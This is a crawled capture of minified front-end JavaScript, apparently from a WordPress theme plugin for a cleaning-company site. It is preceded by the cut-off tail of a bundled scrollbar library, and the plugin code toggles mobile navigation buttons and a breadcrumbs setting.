h.css(j.scrollbarYRail, "display", "")}}, {"../lib/dom":3, "../lib/helper":6, "./instances":18, "./update-geometry":19, "./update-scroll":20}]}, {}, [1]);

--- FILE ---
content_type: text/javascript
request_url: https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/js/plugins.min.js
body_size: 13
content:
!function(){"use strict";var n;(n=jQuery)(document).ready(function(){var t;n(".navigation-button-item").each(function(){n(this).click(function(t){t.preventDefault(),768<n(document).width()||(n(this).closest(".navigation-button").find(".navigation-button-item").removeClass("navigation-button-item-open"),n(this).addClass("navigation-button-item-open"))})}),(t=n)("#as_customizer_breadcrumbs").on("click",function(){t("#hide_breadcrumbs").prop("disabled",t(this).prop("checked"))})})}();
//# sourceMappingURL=plugins.min.js.map
